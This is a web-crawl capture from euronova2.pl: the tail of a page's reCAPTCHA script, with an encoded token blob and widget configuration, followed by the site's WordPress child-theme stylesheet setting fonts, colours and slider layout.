j7Cp39HwrwGw4/[base64]/DojnCrkBhw4Q9CMOMIQ/ChcO6wp7Dk8O9S8KNUsOAH09tw5giwoRUKMOPwp/DnHPDmytaPMKye8KmwqTCkMKBwoTCusOMwrrCqMKNVsOVMgwFGMK8IEPClsOKw7skfzcuOnvDgsKvw4TDkylbw61Dw6ksexTClcKxw43ChcKfwoNSBcKFw6zDrE7DusKxOw4UwrzDiG4AXcOdw7IWwrsWDMKGISVAWkZFw7p4wpnCiF8Nw7bCucKjCyXDoMKFw5/Do8OAwqjDosKzwrFOwrFnw5XDnihRwo/[base64]/CjcK3wrzDtsKkw7PDoSfDsUTCkMKcw67ClMKww73CmCTDucKCG8KbaELCisOywpfDg8KawqzCv8O6w64RQ8KLw6phbyd1wqw/wo1eAMKow5PDn3nDvcKDwpTCqcKFH3NYwq0mw6LDr8KLwpJuHMKUJwfCscO2wrLCssOjw5bCiSHDuA3Cu8OewpLDmsOkwq0/woZHFcOAwoFVwqRoZ8KAwpYdWsKPwphPMcKfw7ZFwrlZwpLCoVvDqk/[base64]/[base64]/[base64]/CgsK6agzClnHDgsOlwoTDjCs0w6jCnsO+V8OLYcOGwq4XRjlTwrPDgMOTwro7aUTCk8KAw47CgGYawqPDr8OteQ/Cr8O/Mm7DqcOYNzbCkWYcwqfCkD/Dh2gLw5dlYsO4GkJ4woDCgsKkw6bDjcK5w7fDgXFKOsKiw5DCsMKdKXl5w5bDtXhOw4zDh0dgw4jDmsOGIHrDgCvCqMKvIFtTw5vCr8Ohw5J8wo/[base64]/w40uw5UBw53Diz7DpF7CvcK3wqDCu8KUwp4JC8KvccO7FlwmDcKHw6bCkxdJMXLDucOUWVPCg8KRwqpqw77CgA7Cq1zCsl7CiX3CnMOdVcKWC8OLN8OKX8K/[base64]/E31STnHCjgDCt2RBwoPDmnU+ecKOwqTDuMKiwoV0woVPwoPDs8K7woDCnsKJE8OKw5fDisOIw6xYcTLDjsO1w5HDusO9d27CrMOkw4bDmMKgelPDuCZywrhaJ8KhwrjCgzFFw6E4dcOid2EjTGxVwq/[base64]/[base64]/ZA/ChXbDmwpqMjDCtcOIw5rDgiTCjDZTNcKjw5YkVMOrwogzw73DgMOeMAdawqDCo2PCvBTDiWzCmgQ3RMOQOMOXwoZ6w6HDmjZYw7fCqsOKw7bCty/CrQgWYw/CosOfwqUeGxlfFcKIw6jDvyLDhRBEdyXDvsKGw7jDlcOSH8Ohw7XDjnQdw5oeJWR2JCLCkcK2csKDwrxBw6rCiinDlH7DsF1dfsKBZFoidH5CVMKHCMOZw5HCuRXCvcKIw5VkwrXDnTHDs8OaWMOVIMOrKHdERmcew7UBbWPCiMKiU2xsw4nDrHkdZ8OyfH/[base64]/DlFt/wplTHkvDocOew7RVPxxhEMO0wroWe8KtAsKgwoR0w7RWeWjCiFMFwqDCo8OzbGsHw7Zkwp8WW8Oiw7bChFHClMOLPcK9w5nCjUIlczzDlcOUw63CvmTDlXYgw5BKOU3DmsOBwpIMd8OzIsKyMVdSw77Dk1QMw5JZcmzDscOBAXQWwrZWw5vCmcOow4gPwrbCicOHSMO/[base64]/wrfCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://euronova2.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pwdWLrRuC/I6b/4htxNYr1nwxtgXo32/CsiU3HzSBHU\\u003d\x22,1,0,null,1,1768842685209,0,0,[121],null,[4,204,106],\x22RC-1_tAFK-RM9Y4Xg\x22,null,null,null,null,null,\x220dAFcWeA67p1VKSsJefnnfUBMtJ-hektRWLgTkJVR_8flP_Q2PMCwOhpuGBj4sH_z2i12OjIIqZKkTVc7MSFzo-C0MpQPoHXHQxA\x22,1768925485025]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808
body_size: 577
content:
/*
Theme Name: 4euronova
Description:
Author: Codeer.PL
Version: 0.0
Template: twentyfourteen
Theme URI:
*/

@import url('../twentyfourteen/style.css');

/* center the site */
.site {
	max-width: 1260px;
	position: relative;
	margin: 0 auto;
}

.site-navigation a {
    
    font-size: 145%;
    font-weight: bold;
   
}

.menu a {
    
    font-size: 140%;
    font-weight: bold;
   
}


.featured-content .post-thumbnail img {
    left: auto;
    position: absolute;
    top: 0;
    width: 100%;
}
    
.post-thumbnail {
    background: #fff;
}

#footer-sidebar p {
     font-size: 120%;
}

.widget-title h1 {
    font-size: 125%;
}

a.post-thumbnail:hover {
background-color: transparent;
}

/* breadcrumb */
#breadcrumb {
	padding-left: 10px;
}

.slider-control-paging {
	background-color: #000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	list-style: none;
	margin: -24px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.naglowek2 {
	font-weight: bold;
	font-size: 105%;
}

#menu-item-1611 {
	background: #FFAD35;
 }

#nav_menu-2 li a{
	color: #FFAD35;
 }

	